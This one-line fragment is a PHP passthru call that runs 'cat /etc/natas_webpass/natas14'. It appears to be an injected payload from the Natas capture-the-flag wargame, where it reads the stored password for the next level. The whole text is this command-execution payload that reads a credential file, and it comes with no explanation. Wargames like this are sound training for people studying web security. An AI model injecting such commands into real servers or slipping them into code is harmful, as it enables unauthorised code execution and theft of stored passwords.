 passthru("cat /etc/natas_webpass/natas14");